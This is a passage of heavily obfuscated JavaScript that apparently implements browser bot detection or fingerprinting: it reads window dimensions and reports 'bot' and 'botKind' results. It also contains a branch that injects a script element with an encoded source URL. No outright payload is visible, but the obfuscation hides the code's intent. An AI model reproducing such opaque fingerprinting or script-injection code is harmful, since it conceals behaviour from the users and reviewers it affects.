G[Gl(0xd52,']vGU')+'n'](s0,s1);},'pdWwW':G[Ge(0xa7f,'UUQj')+'T'],'nVRVN':G[Ge(0xd6c,'91l4')+'G'],'Bhrlj':G[Ge(0x372,'TzBB')+'J'],'BdFnZ':G[Ge(0x61f,'[*v1')+'W'],'pSeQw':function(s0,s1,s2){var Gx=Ge;return G[Gx(0x1c0,'MhCb')+'w'](s0,s1,s2);},'UVAea':G[Ge(0x1bd,'4boF')+'U'],'gwJBr':G[Ge(0x50c,'48jv')+'J'],'dzZHe':G[Ge(0x82c,'VYsp')+'P'],'EuItM':G[Ge(0xd82,'VYsp')+'y'],'belxy':G[Ge(0x7ea,'VYsp')+'K'],'RknfU':function(s0,s1,s2){var Gy=Ge;return G[Gy(0x376,'TzBB')+'f'](s0,s1,s2);},'CAzac':G[Ge(0x82f,'1vQU')+'m'],'AhSkW':G[Ge(0x5ff,'3v6g')+'y'],'cmfHl':G[Ge(0xc42,']5Ev')+'e'],'NTsmQ':G[Ge(0x2a4,'WLFq')+'M'],'ERkYJ':G[Ge(0x25d,'1vQU')+'n'],'XSjPf':G[Ge(0x465,'UUQj')+'w'],'ZmtRw':G[Ge(0x383,'r3L@')+'c'],'GpUXA':function(s0,s1){var GC=Ge;return G[GC(0x8e2,'WLFq')+'x'](s0,s1);},'xALgg':G[Ge(0x23b,'9zW5')+'s'],'QcKtj':function(s0,s1){var GB=Ge;return G[GB(0x914,'4boF')+'Z'](s0,s1);},'ejjGh':G[Ge(0xb29,'RJvf')+'k'],'GgQhT':function(s0,s1){var Gr=Ge;return G[Gr(0xbfc,'WLFq')+'G'](s0,s1);},'SHkKU':G[Ge(0x41d,'(Fkq')+'D'],'MZqRx':G[Ge(0x88e,'S%Dt')+'l'],'qTUbD':G[Ge(0x209,'rCt(')+'z'],'BRJXl':G[Ge(0x7b7,'kIst')+'e'],'iLbvU':G[Ge(0xd1d,'WHZ2')+'M'],'wvymj':G[Ge(0x71b,'RJvf')+'K'],'uUZkZ':function(s0,s1){var GA=Ge;return G[GA(0xbcf,'qe5M')+'p'](s0,s1);},'xybRg':G[Ge(0x8b1,'jSV(')+'M'],'DOLaV':G[Ge(0x875,'MLAD')+'L']},B,A,N,k={'label':0x0,'sent':function(){var GN=Ge,s0={'ESanb':function(s1,s2){var Gn=a0G;return G[Gn(0xfa6,']5Ev')+'x'](s1,s2);},'rASgq':G[GN(0x42f,'(Fkq')+'s'],'kVrmR':function(s1,s2){var Gk=GN;return G[Gk(0xa07,'VYsp')+'l'](s1,s2);},'LavrJ':G[GN(0x2b9,'IxWS')+'z']};if(G[GN(0xdd4,'[dA(')+'d'](G[GN(0xc85,'ff3u')+'K'],G[GN(0x960,'48jv')+'K'])){var s2={'ectdd':function(s6,s7){var Gj=GN;return s0[Gj(0xbaf,']vGU')+'b'](s6,s7);},'zrGZB':s0[GN(0x41e,'S%Dt')+'q']};if(s0[GN(0x21a,'A5tB')+'R'](void 0x0,this[GN(0x5bf,'UUQj')+GN(0xd59,'q5C@')+'ts']))throw new E(s0[GN(0x9de,'MhCb')+'J']);var s3=function(s6,s7){var Gb=GN,s8={},s9={'bot':!0x1};for(var ss in s7){var sG=(0x0,s7[ss])(s6),sI={'bot':!0x1};s2[Gb(0x427,'JKF4')+'d'](s2[Gb(0xba8,'!wYg')+'B'],typeof sG)?sI={'bot':!0x0,'botKind':sG}:sG&&(sI={'bot':!0x0,'botKind':s4}),s8[ss]=sI,sI[Gb(0x672,'zsoK')]&&(s9=sI);}return[s8,s9];}(this[GN(0xb36,'yk@F')+GN(0x4a2,'&&x2')+'ts'],J),s4=s3[0x0],s5=s3[0x1];return this[GN(0xa3d,'fcQN')+GN(0x6fe,'FPOO')+'ns']=s4,s5;}else{if(G[GN(0xb7d,'yk@F')+'x'](0x1,N[0x0]))throw N[0x1];return N[0x1];}},'trys':[],'ops':[]},j=Object[Ge(0x191,'zsoK')+'te']((G[Ge(0x3d8,'FPOO')+'x'](G[Ge(0xfb8,'4boF')+'D'],typeof Iterator)?Iterator:Object)[Ge(0x849,'UUQj')+Ge(0x6ae,'qe5M')+'e']);return j[Ge(0x4c5,'FPOO')]=G[Ge(0x360,'TzBB')+'W'](P,0x0),j[Ge(0xfaa,'[dA(')+'w']=G[Ge(0x1bf,']5Ev')+'L'](P,0x1),j[Ge(0x4d0,'qe5M')+'rn']=G[Ge(0x90a,'zz6Y')+'A'](P,0x2),G[Ge(0x8e2,'WLFq')+'x'](G[Ge(0x708,'4M9z')+'D'],typeof Symbol)&&(j[Symbol[Ge(0xf9c,'Ubpw')+Ge(0x790,'zsoK')]]=function(){var GP=Ge;return G[GP(0x334,'48jv')+'c'](G[GP(0x541,'NhNA')+'j'],G[GP(0x9f2,'yk@F')+'p'])?this:I[GP(0x3be,'91l4')+GP(0xe36,'0hB#')+GP(0xa46,'rCt(')+GP(0xcb7,'FPOO')+GP(0xcd5,'S%Dt')](E);}),j;function P(s0){var I2=Ge,s1={'hFguN':function(s2,s3){var Go=a0G;return C[Go(0xc62,'WHZ2')+'x'](s2,s3);},'yxmdl':function(s2,s3){var Gf=a0G;return C[Gf(0xf95,'(Fkq')+'Y'](s2,s3);},'Dzlwo':function(s2,s3){var I0=a0G;return C[I0(0x4d4,'zsoK')+'A'](s2,s3);},'AGePd':function(s2,s3){var I1=a0G;return C[I1(0xc30,'qe5M')+'k'](s2,s3);},'FfWxR':C[I2(0xc61,'kIst')+'V'],'IhWJJ':function(s2,s3){var I3=I2;return C[I3(0xbb1,'3v6g')+'j'](s2,s3);},'LAXVf':function(s2,s3){var I4=I2;return C[I4(0xd29,'kIst')+'M'](s2,s3);},'nQzyg':function(s2,s3){var I5=I2;return C[I5(0xe17,'NhNA')+'Z'](s2,s3);},'QUggc':C[I2(0xf85,'91l4')+'p'],'oovdJ':C[I2(0x3a1,'MhCb')+'U'],'RXueu':C[I2(0x7f1,'WHZ2')+'p'],'vnGHW':function(s2,s3){var I6=I2;return C[I6(0x869,'4boF')+'A'](s2,s3);},'dSUex':C[I2(0x4c1,'WLFq')+'p'],'ZwxxH':C[I2(0xe21,'yk@F')+'f'],'efbMp':function(s2,s3){var I7=I2;return C[I7(0xee8,'i5S[')+'m'](s2,s3);},'SFzXO':function(s2,s3){var I8=I2;return C[I8(0xda4,'9zW5')+'G'](s2,s3);},'syuWe':function(s2,s3){var I9=I2;return C[I9(0x1f5,'RJvf')+'t'](s2,s3);},'CbaDS':function(s2,s3){var Is=I2;return C[Is(0xd0d,'BC#C')+'A'](s2,s3);},'WirzB':C[I2(0xcaf,'q5C@')+'l'],'OVPvY':function(s2,s3){var IG=I2;return C[IG(0x62a,'S%Dt')+'A'](s2,s3);},'bNBRt':function(s2,s3){var II=I2;return C[II(0xbab,'9zW5')+'O'](s2,s3);},'UKDLT':C[I2(0x29e,'0hB#')+'A'],'UyyEv':C[I2(0xc0f,'yk@F')+'N'],'ZfMvm':function(s2,s3){var IE=I2;return C[IE(0xa0f,'YSJf')+'F'](s2,s3);},'vegxJ':function(s2,s3){var IS=I2;return C[IS(0x1f4,'r3L@')+'O'](s2,s3);},'CvjoL':C[I2(0x614,'fcQN')+'D'],'OQUFx':C[I2(0x1c8,']5Ev')+'s'],'VMrTi':function(s2,s3){var Iw=I2;return C[Iw(0xf19,'kIst')+'T'](s2,s3);},'nJffn':C[I2(0x6a4,'[dA(')+'W'],'rwQEw':C[I2(0xcf2,'[*v1')+'N'],'ckyVN':C[I2(0x7f7,'TzBB')+'j'],'MTdXs':C[I2(0x567,'3v6g')+'Z'],'GCZqa':function(s2,s3,s4){var Ii=I2;return C[Ii(0xa57,'!wYg')+'w'](s2,s3,s4);},'oKUZv':C[I2(0x2a9,'bdIw')+'a'],'TeoPb':C[I2(0x1af,'fcQN')+'r'],'YDHfR':C[I2(0x9a3,'4M9z')+'e'],'oxsXs':function(s2,s3,s4){var Iv=I2;return C[Iv(0xc56,'dGE2')+'w'](s2,s3,s4);},'KJNUs':C[I2(0xfa5,'kIst')+'M'],'bQSQE':C[I2(0x922,'Ubpw')+'y'],'AGQGk':function(s2,s3,s4){var IV=I2;return C[IV(0x9e2,'91l4')+'U'](s2,s3,s4);},'kljwL':C[I2(0xf98,'[*v1')+'c'],'JDscM':function(s2,s3,s4){var IH=I2;return C[IH(0x29d,'qe5M')+'w'](s2,s3,s4);},'IhYRJ':C[I2(0x4c8,'ff3u')+'W'],'wzLAD':C[I2(0x7a5,']vGU')+'l'],'JUDpR':C[I2(0x6e3,'MhCb')+'Q'],'XxofQ':C[I2(0x931,'jSV(')+'J'],'Rpjhe':C[I2(0x2a5,'&&x2')+'f'],'mYJgJ':C[I2(0xd76,'MhCb')+'w'],'pWfHS':function(s2,s3){var It=I2;return C[It(0x3fc,'A5tB')+'A'](s2,s3);},'xckcA':C[I2(0x675,']5Ev')+'g'],'SLzii':function(s2,s3){var Ih=I2;return C[Ih(0xb0c,'!wYg')+'j'](s2,s3);},'OvoRM':C[I2(0x9ee,'(Fkq')+'h'],'oNUMF':function(s2,s3){var Iz=I2;return C[Iz(0xb1a,'[*v1')+'T'](s2,s3);},'rceJz':C[I2(0x94c,'r3L@')+'U'],'WKDft':C[I2(0xda0,'&&x2')+'x'],'xcvEw':C[I2(0xc2b,'MLAD')+'D'],'VeeMK':C[I2(0x1fc,'91l4')+'l'],'APmUs':C[I2(0x8ef,'S%Dt')+'U'],'mGJbd':function(s2,s3){var Id=I2;return C[Id(0xbc3,']5Ev')+'F'](s2,s3);},'dahCo':C[I2(0xed4,'Ubpw')+'j']};if(C[I2(0xf00,'r3L@')+'Z'](C[I2(0x3f7,'qe5M')+'g'],C[I2(0xe38,'[dA(')+'V'])){const [s3,...s4]=s5,s5=q[I2(0x535,'JKF4')+I2(0xc07,'bdIw')+I2(0xdf3,'RJvf')+'t'](C[I2(0x392,'ff3u')+'I']);return s5[I2(0xb8f,'bvhf')]=C[I2(0x65e,'NhNA')+'l'](C[I2(0x5af,'4boF')+'l'](C[I2(0x4be,'FPOO')+'l'](s3,C[I2(0xd20,'dGE2')+'C']),C[I2(0xc4f,'IxWS')+'P'](V,H[I2(0x28b,'VYsp')+I2(0x9f8,'4boF')])[I2(0x2d6,'q5C@')+I2(0x80e,'FPOO')](/=+$/,'')),C[I2(0x31a,'&&x2')+'o']),s5[I2(0xba2,'A5tB')+I2(0xcdb,'BC#C')+I2(0xe10,'WHZ2')](C[I2(0x3d2,'RJvf')+'C'],C[I2(0x56e,'[*v1')+'g']),s5[I2(0xde8,'4boF')+I2(0x2aa,'kIst')+I2(0x7f8,'r3L@')+I2(0x66d,'bdIw')](C[I2(0x78f,'q5C@')+'b'],()=>{var IK=I2;s1[IK(0x8e6,'jKFX')+'N'](s4[IK(0xb76,'WLFq')+'th'],0x0)&&s1[IK(0x331,'IxWS')+'l'](s3,s4);}),Z[I2(0xb35,'VYsp')][I2(0x494,'[*v1')+I2(0xc2c,'0hB#')+I2(0x404,'JKF4')](s5),s5;}else return function(s3){var IW=I2,s4={'DpuKM':function(s5,s6){var IQ=a0G;return s1[IQ(0x23a,'bdIw')+'S'](s5,s6);},'jaBox':s1[IW(0xe93,'RJvf')+'A'],'WbCSz':function(s5,s6){var IM=IW;return s1[IM(0xe09,'rCt(')+'i'](s5,s6);},'UDUyH':function(s5,s6){var IO=IW;return s1[IO(0xcb3,'WHZ2')+'l'](s5,s6);},'zsSnC':function(s5,s6){var IL=IW;return s1[IL(0xa7d,'r3L@')+'i'](s5,s6);},'AspRG':s1[IW(0xd1b,'[dA(')+'M'],'xCojp':function(s5,s6){var Ie=IW;return s1[Ie(0x219,'bdIw')+'F'](s5,s6);},'dewaD':s1[IW(0xc2a,'FPOO')+'z'],'nBkAI':s1[IW(0xadc,'VYsp')+'t'],'zSPVP':function(s5,s6){var Ig=IW;return s1[Ig(0xeb5,'A5tB')+'S'](s5,s6);},'eCntM':s1[IW(0x420,'VYsp')+'w'],'AxVmh':s1[IW(0x235,'MLAD')+'K'],'Tikuc':s1[IW(0xa44,'Ubpw')+'s']};if(s1[IW(0xad0,']5Ev')+'d'](s1[IW(0xfab,'jKFX')+'o'],s1[IW(0x840,'&&x2')+'o']))return function(s5){var Iq=IW,s6={'IyBJD':function(s7,s8){var IR=a0G;return s1[IR(0x935,'yk@F')+'o'](s7,s8);},'ppxgh':function(s7,s8){var Im=a0G;return s1[Im(0x309,'BC#C')+'d'](s7,s8);},'lxqpY':s1[Iq(0x2d9,'BC#C')+'R'],'nEfZI':function(s7,s8){var IJ=Iq;return s1[IJ(0x2e3,'NhNA')+'J'](s7,s8);},'NzvNd':function(s7,s8){var Ia=Iq;return s1[Ia(0x4bb,'i5S[')+'d'](s7,s8);},'CKhaS':function(s7,s8){var ID=Iq;return s1[ID(0xf2e,'i5S[')+'f'](s7,s8);},'dREax':function(s7,s8){var IY=Iq;return s1[IY(0xc84,'kIst')+'g'](s7,s8);}};if(s1[Iq(0x896,'VYsp')+'d'](s1[Iq(0x786,'dGE2')+'c'],s1[Iq(0x84d,'VYsp')+'J'])){var s8,s9=I[Iq(0x9f7,'Ubpw')+Iq(0x8a4,'zz6Y')];return s6[Iq(0x49d,'bvhf')+'D'](0x0,s9[Iq(0x643,'MhCb')+'e'])&&(s6[Iq(0xc9b,'bvhf')+'h'](s6[Iq(0xd9d,'bdIw')+'Y'],s9[Iq(0x819,'JKF4')+'e'][Iq(0xdb5,'91l4')])||s6[Iq(0x820,'lQTh')+'I'](null,s6[Iq(0xf5c,'bvhf')+'d'](null,s8=s9[Iq(0x50b,'S%Dt')+'e'][Iq(0x282,'bvhf')+Iq(0xad9,'jKFX')])||s6[Iq(0x9c8,'ff3u')+'d'](void 0x0,s8)?void 0x0:s8[Iq(0x5cf,'jKFX')+Iq(0x470,'91l4')])?E:void 0x0);}else{if(B)throw new TypeError(s1[Iq(0x8d8,'yk@F')+'u']);for(;j&&(j=0x0,s5[0x0]&&(k=0x0)),k;)try{if(s1[Iq(0xac3,'WHZ2')+'W'](s1[Iq(0x513,'IxWS')+'x'],s1[Iq(0x5f7,'dGE2')+'H'])){if(B=0x1,A&&(N=s1[Iq(0xcad,'9zW5')+'p'](0x2,s5[0x0])?A[Iq(0x5a7,'q5C@')+'rn']:s5[0x0]?A[Iq(0xe0e,'4M9z')+'w']||((N=A[Iq(0x4a9,'A5tB')+'rn'])&&N[Iq(0xe7d,'WLFq')](A),0x0):A[Iq(0x7b5,'BC#C')])&&!(N=N[Iq(0xd31,'dGE2')](A,s5[0x1]))[Iq(0xf06,'!wYg')])return N;switch(A=0x0,N&&(s5=[s1[Iq(0xaf9,'&&x2')+'p'](0x2,s5[0x0]),N[Iq(0x9df,'IxWS')+'e']]),s5[0x0]){case 0x0:case 0x1:N=s5;break;case 0x4:return k[Iq(0xbdc,'WHZ2')+'l']++,{'value':s5[0x1],'done':!0x1};case 0x5:k[Iq(0x4cc,'MhCb')+'l']++,A=s5[0x1],s5=[0x0];continue;case 0x7:s5=k[Iq(0x95b,'rCt(')][Iq(0xbc9,'jKFX')](),k[Iq(0x3e2,'4boF')][Iq(0x43a,'bdIw')]();continue;default:if(!((N=s1[Iq(0xdaf,'bvhf')+'N']((N=k[Iq(0x847,'!wYg')])[Iq(0xb76,'WLFq')+'th'],0x0)&&N[s1[Iq(0x683,'0hB#')+'O'](N[Iq(0xf0e,'4boF')+'th'],0x1)])||s1[Iq(0x822,'Ubpw')+'e'](0x6,s5[0x0])&&s1[Iq(0x22f,'&&x2')+'S'](0x2,s5[0x0]))){if(s1[Iq(0x1d3,'0hB#')+'W'](s1[Iq(0x767,'dGE2')+'B'],s1[Iq(0x7d0,'RJvf')+'B'])){var s9=(0x0,q[V])(H),ss={'bot':!0x1};s4[Iq(0xacf,'WLFq')+'M'](s4[Iq(0x4bc,'1vQU')+'x'],typeof s9)?ss={'bot':!0x0,'botKind':s9}:s9&&(ss={'bot':!0x0,'botKind':x}),Z[z]=ss,ss[Iq(0x3b9,'WLFq')]&&(O=ss);}else{k=0x0;continue;}}if(s1[Iq(0xcd6,'TzBB')+'Y'](0x3,s5[0x0])&&(!N||s1[Iq(0xfb6,'BC#C')+'N'](s5[0x1],N[0x0])&&s1[Iq(0x20f,'fcQN')+'t'](s5[0x1],N[0x3]))){if(s1[Iq(0xbd0,'A5tB')+'e'](s1[Iq(0x91d,'kIst')+'T'],s1[Iq(0x8c7,'ff3u')+'v'])){k[Iq(0x798,'&&x2')+'l']=s5[0x1];break;}else return s4[Iq(0x21c,'NhNA')+'z'](I,E?0x1:0x0);}if(s1[Iq(0xc97,'YSJf')+'m'](0x6,s5[0x0])&&s1[Iq(0x9f3,'4M9z')+'J'](k[Iq(0x9d1,'JKF4')+'l'],N[0x1])){if(s1[Iq(0x93c,'IxWS')+'m'](s1[Iq(0xdcc,'&&x2')+'L'],s1[Iq(0xdd7,'lQTh')+'x']))s4[Iq(0x502,'A5tB')+'H'](E,S[Iq(0xaa7,'jSV(')+'w'](J));else{k[Iq(0x288,'48jv')+'l']=N[0x1],N=s5;break;}}if(N&&s1[Iq(0xcc2,'BC#C')+'t'](k[Iq(0x2a7,'bdIw')+'l'],N[0x2])){if(s1[Iq(0xd7d,'4M9z')+'i'](s1[Iq(0x4d3,'dGE2')+'n'],s1[Iq(0x544,'zsoK')+'n'])){k[Iq(0xa6e,'q5C@')+'l']=N[0x2],k[Iq(0xdfc,'1vQU')][Iq(0xc44,'(Fkq')](s5);break;}else{if(s6[Iq(0x468,'MhCb')+'S'](S,J)&&s6[Iq(0x225,']vGU')+'x'](null,N[Iq(0xbc0,'qe5M')+'k']))return q[Iq(0x3fd,'RVmz')+'k'][Iq(0xfb0,'MhCb')+Iq(0x817,'[dA(')]();}}N[0x2]&&k[Iq(0x30f,'jSV(')][Iq(0x755,']vGU')](),k[Iq(0x8bc,'RJvf')][Iq(0xf82,'3v6g')]();continue;}s5=x[Iq(0x514,'3v6g')](U,k);}else{if(s4[Iq(0x68d,'S%Dt')+'C'](void 0x0,S[Iq(0x6b2,'zz6Y')+Iq(0xd9f,']5Ev')+Iq(0x66b,'VYsp')+Iq(0x9a0,'4M9z')]))throw new J(-0x1,s4[Iq(0x95f,'zz6Y')+'G']);var sE=N[Iq(0x538,'S%Dt')+Iq(0x836,'MLAD')+Iq(0x846,'bvhf')+Iq(0xe8b,'MhCb')];if(s4[Iq(0x377,'NhNA')+'p'](s4[Iq(0x413,'0hB#')+'D'],typeof sE[Iq(0x7b9,'i5S[')+Iq(0xcdb,'BC#C')+Iq(0xa61,'MLAD')+Iq(0xe27,'r3L@')+'s']))throw new q(-0x2,s4[Iq(0xf36,'IxWS')+'I']);return sE[Iq(0xd57,'NhNA')+Iq(0x501,'WHZ2')+Iq(0xa8b,'UUQj')+Iq(0x6d3,'UUQj')+'s']();}}catch(sE){if(s1[Iq(0x585,'4boF')+'S'](s1[Iq(0x4e1,'9zW5')+'w'],s1[Iq(0x7ab,']vGU')+'w'])){var sw=I[Iq(0xa49,'zz6Y')+'L'];if(s4[Iq(0xe2b,'Ubpw')+'C'](0x0,sw[Iq(0x48c,'!wYg')+'e'])){var si=sw[Iq(0x906,'[dA(')+'e'],sv=si[Iq(0xe72,'q5C@')+'or'],sV=si[Iq(0x197,'jSV(')+Iq(0x391,'4boF')];if(s4[Iq(0xf2c,'[*v1')+'P'](s4[Iq(0xdc2,']5Ev')+'M'],sv)&&s4[Iq(0xa3c,'zsoK')+'M'](s4[Iq(0x6af,'r3L@')+'h'],sV))return S;}}else s5=[0x6,sE],A=0x0;}finally{if(s1[Iq(0x3a9,'fcQN')+'d'](s1[Iq(0x179,'dGE2')+'N'],s1[Iq(0x2cd,'yk@F')+'s'])){var si=J[Iq(0x2ef,'[*v1')](this,si)||this;return si[Iq(0x9da,'JKF4')+'e']=q,si[Iq(0x555,'0hB#')]=s4[Iq(0xe7b,'9zW5')+'c'],V[Iq(0x603,'fcQN')+Iq(0x6a0,'WLFq')+Iq(0xa2d,'bvhf')+'Of'](si,H[Iq(0x957,'TzBB')+Iq(0x825,'VYsp')+'e']),si;}else B=N=0x0;}if(s1[Iq(0x7fa,'bvhf')+'p'](0x5,s5[0x0]))throw s5[0x1];return{'value':s5[0x0]?s5[0x1]:void 0x0,'done':!0x0};}}([s0,s3]);else{var s6,s7=s1[IW(0xb77,'4boF')+'i'](null,s6=s7[IW(0x57f,'[dA(')+IW(0x4ff,'MhCb')+'t'])||s1[IW(0x8b5,'!wYg')+'Y'](void 0x0,s6)?void 0x0:s6[IW(0xe2e,'yk@F')+IW(0x1a9,'WLFq')+IW(0x3ad,'qe5M')]();return s1[IW(0x79b,'YSJf')+'a'](Z,s7,s1[IW(0x8fa,'A5tB')+'v'])?s1[IW(0xa09,'jSV(')+'b']:s1[IW(0x25e,']vGU')+'a'](z,s7,s1[IW(0xa2a,'BC#C')+'R'])||s1[IW(0xd93,'&&x2')+'s'](O,s7,s1[IW(0x71e,'BC#C')+'s'])?s1[IW(0x5c8,'r3L@')+'E']:s1[IW(0x749,'bdIw')+'k'](K,s7,s1[IW(0x50f,'kIst')+'L'])?s1[IW(0xe15,'VYsp')+'L']:s1[IW(0x8c2,'A5tB')+'M'](Q,s7,s1[IW(0xee2,'bdIw')+'J'])?s1[IW(0xab1,']5Ev')+'J']:s1[IW(0x69e,'rCt(')+'a'](W,s7,s1[IW(0x5a9,']vGU')+'D'])||s1[IW(0xdad,'4M9z')+'s'](M,s7,s1[IW(0xd2b,'FPOO')+'R'])?s1[IW(0x56f,'VYsp')+'D']:s1[IW(0x2e9,'48jv')+'a'](O,s7,s1[IW(0x540,'zz6Y')+'Q'])?s1[IW(0x4ed,'dGE2')+'Q']:s1[IW(0xd30,'TzBB')+'M'](L,s7,s1[IW(0x6e0,'[*v1')+'e'])?s1[IW(0x508,'i5S[')+'e']:s1[IW(0x63b,'4boF')+'J'];}};}}function V(U,x,C){var IX=sl;if(G[IX(0x285,'3v6g')+'l'](G[IX(0x99d,'fcQN')+'F'],G[IX(0x682,'&&x2')+'F'])){if(C||G[IX(0xa18,'WHZ2')+'z'](0x2,arguments[IX(0x529,'RJvf')+'th'])){for(var B,A=0x0,N=x[IX(0x426,'9zW5')+'th'];G[IX(0xec1,'IxWS')+'P'](A,N);A++)!B&&G[IX(0x44a,'48jv')+'I'](A,x)||(B||(B=Array[IX(0x9f5,'zz6Y')+IX(0x491,'rCt(')+'e'][IX(0x1fb,'dGE2')+'e'][IX(0x32c,'TzBB')](x,0x0,A)),B[A]=x[A]);}return U[IX(0xe1c,'TzBB')+'at'](B||Array[IX(0x893,'rCt(')+IX(0xc15,'&&x2')+'e'][IX(0x454,'[*v1')+'e'][IX(0x300,'ff3u')](x));}else{if(G[IX(0x4f1,'UUQj')+'n'](void 0x0,J[IX(0x956,'jKFX')+IX(0x6a6,'3v6g')]))throw new A(-0x1,G[IX(0xb1e,'!wYg')+'k']);if(G[IX(0x5dd,'RJvf')+'Q'](void 0x0,q[IX(0x3f1,'A5tB')+IX(0xe9d,'IxWS')][IX(0xd53,'jKFX')+'th']))throw new V(-0x3,G[IX(0x562,'RJvf')+'A']);return H[IX(0x489,'S%Dt')+IX(0x64e,'WHZ2')][IX(0xa58,'i5S[')+'th'];}}Object[sl(0xb28,'3v6g')+'te'],Object[sl(0xcbd,']vGU')+'te'],G[sl(0x4c0,'MhCb')+'X'](G[sl(0x7da,'A5tB')+'D'],typeof SuppressedError)&&SuppressedError;var H=G[sl(0xaf2,'MLAD')+'U'],z=G[sl(0x958,'UUQj')+'D'],K=G[sl(0xdaa,'WHZ2')+'X'],Q=G[sl(0x9e3,'kIst')+'s'],W=G[sl(0x6f9,'fcQN')+'R'],M=G[sl(0xe8f,'WLFq')+'c'],O=function(U){var IZ=sl,x={'dPUqi':function(C,B){var Ic=a0G;return G[Ic(0x336,'bvhf')+'v'](C,B);},'zWHJf':G[IZ(0x67b,'MhCb')+'g'],'ikvjN':function(C,B){var IT=IZ;return G[IT(0xdb7,'dGE2')+'M'](C,B);},'FEAvg':G[IZ(0xcc5,'UUQj')+'H'],'JKQaH':function(C,B){var IF=IZ;return G[IF(0xc63,'RJvf')+'Z'](C,B);},'VViit':function(C,B){var Ip=IZ;return G[Ip(0x485,'&&x2')+'s'](C,B);},'xJvOh':function(C,B){var IU=IZ;return G[IU(0x633,'(Fkq')+'A'](C,B);},'ftlKb':function(C,B){var Iu=IZ;return G[Iu(0xa55,'RVmz')+'l'](C,B);},'GQIGF':G[IZ(0x6ec,'[*v1')+'U'],'reaTI':function(C,B){var Il=IZ;return G[Il(0xf8e,'kIst')+'l'](C,B);},'XhGge':G[IZ(0x1a7,'zsoK')+'m'],'HCNNS':G[IZ(0x827,'bdIw')+'i'],'HoeTP':function(C,B){var Ix=IZ;return G[Ix(0x6ff,'NhNA')+'J'](C,B);},'IOxiP':G[IZ(0x48d,'bdIw')+'D'],'GzhwH':function(C,B){var Iy=IZ;return G[Iy(0xab7,'(Fkq')+'V'](C,B);},'psMGd':function(C,B){var IC=IZ;return G[IC(0xc7b,'kIst')+'Z'](C,B);},'aNSho':G[IZ(0x778,']vGU')+'V'],'EQYWs':G[IZ(0x8f6,'TzBB')+'n'],'Ofcyl':function(C,B,A){var IB=IZ;return G[IB(0x17c,'UUQj')+'w'](C,B,A);},'ldJqu':function(C,B){var Ir=IZ;return G[Ir(0x4dc,'fcQN')+'n'](C,B);}};if(G[IZ(0x53e,'BC#C')+'B'](G[IZ(0x5fe,'bvhf')+'o'],G[IZ(0x63d,'ff3u')+'o'])){if(x[IZ(0x870,'rCt(')+'i'](void 0x0,J[IZ(0xc23,'A5tB')+IZ(0x4ef,'i5S[')+'on']))throw new H(-0x1,x[IZ(0x2ea,'dGE2')+'f']);if(x[IZ(0x884,'r3L@')+'N'](void 0x0,q[IZ(0x83d,'YSJf')+IZ(0x2d0,'9zW5')+'on'][IZ(0x4e9,'NhNA')]))throw new V(-0x1,x[IZ(0xa2b,'0hB#')+'g']);return H[IZ(0x47d,'qe5M')+IZ(0x9cc,'WLFq')+'on'][IZ(0xf0a,'MLAD')];}else{function B(A,N){var IA=IZ;if(G[IA(0x818,'r3L@')+'Q'](G[IA(0x35b,'YSJf')+'H'],G[IA(0xce6,'&&x2')+'H'])){var k=U[IA(0xb48,'fcQN')](this,N)||this;return k[IA(0xe3e,'1vQU')+'e']=A,k[IA(0xc24,'1vQU')]=G[IA(0xafd,'48jv')+'M'],Object[IA(0x669,']5Ev')+IA(0x6a0,'WLFq')+IA(0x606,'A5tB')+'Of'](k,B[IA(0x4f0,'r3L@')+IA(0xf9b,'JKF4')+'e']),k;}else return{'outerWidth':S[IA(0x5a4,'lQTh')+IA(0x94e,'RJvf')+'th'],'outerHeight':J[IA(0x2d1,'q5C@')+IA(0x55e,'S%Dt')+IA(0x743,'WHZ2')],'innerWidth':k[IA(0xf75,'(Fkq')+IA(0x575,'9zW5')+'th'],'innerHeight':q[IA(0x81f,'zz6Y')+IA(0x885,'!wYg')+IA(0x3e6,'q5C@')]};}return function(A,N){var IP=IZ,k={'OBYee':function(j,P){var In=a0G;return x[In(0xbce,'q5C@')+'i'](j,P);},'buCTN':function(j,P){var IN=a0G;return x[IN(0xc2f,'VYsp')+'H'](j,P);},'Frvyj':function(j,P){var Ik=a0G;return x[Ik(0xb3a,'3v6g')+'t'](j,P);},'YmCBE':function(j,P){var Ij=a0G;return x[Ij(0x784,'jSV(')+'h'](j,P);},'ljXLR':function(j,P){var Ib=a0G;return x[Ib(0x177,'WLFq')+'b'](j,P);},'ocAvB':x[IP(0xb62,'9zW5')+'F']};if(x[IP(0x328,']vGU')+'I'](x[IP(0x32d,'WLFq')+'e'],x[IP(0x954,'r3L@')+'S'])){if(H||k[IP(0x808,'jKFX')+'e'](0x2,arguments[IP(0xa58,'i5S[')+'th'])){for(var P,s0=0x0,s1=A[IP(0xa58,'i5S[')+'th'];k[IP(0x2bb,'0hB#')+'N'](s0,s1);s0++)!P&&k[IP(0x989,'FPOO')+'j'](s0,Z)||(P||(P=z[IP(0x951,'lQTh')+IP(0x67c,'r3L@')+'e'][IP(0x78a,'9zW5')+'e'][IP(0xe7d,'WLFq')](O,0x0,s0)),P[s0]=K[s0]);}return Q[IP(0x1a3,'1vQU')+'at'](P||W[IP(0x395,']vGU')+IP(0xd90,']5Ev')+'e'][IP(0x454,'[*v1')+'e'][IP(0x2ef,'[*v1')](M));}else{if(x[IP(0x6ee,'S%Dt')+'P'](x[IP(0xe8a,'[*v1')+'P'],typeof N)&&x[IP(0x436,'rCt(')+'H'](null,N))throw new TypeError(x[IP(0x4d2,'9zW5')+'d'](x[IP(0x70f,'bvhf')+'d'](x[IP(0xf66,'A5tB')+'o'],x[IP(0x5e1,'3v6g')+'h'](String,N)),x[IP(0xc2d,'rCt(')+'s']));function P(){var If=IP,s0={'MibSi':function(s1,s2){var Io=a0G;return k[Io(0xd8c,'zz6Y')+'E'](s1,s2);}};if(k[If(0xdfd,'lQTh')+'R'](k[If(0xde7,'lQTh')+'B'],k[If(0x897,'YSJf')+'B']))this[If(0x3e5,'jSV(')+If(0xc64,'9zW5')+If(0xae6,'rCt(')]=A;else switch(H[If(0x807,'yk@F')+'l']){case 0x0:return z=this,[0x4,s0[If(0x656,'bdIw')+'i'](O,K)];case 0x1:return 